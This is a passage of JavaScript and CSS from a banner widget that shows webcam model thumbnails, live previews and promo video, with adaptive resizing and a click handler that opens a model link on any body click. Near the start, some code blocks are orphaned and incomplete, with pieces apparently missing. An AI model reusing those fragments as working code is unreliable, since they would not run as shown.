    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

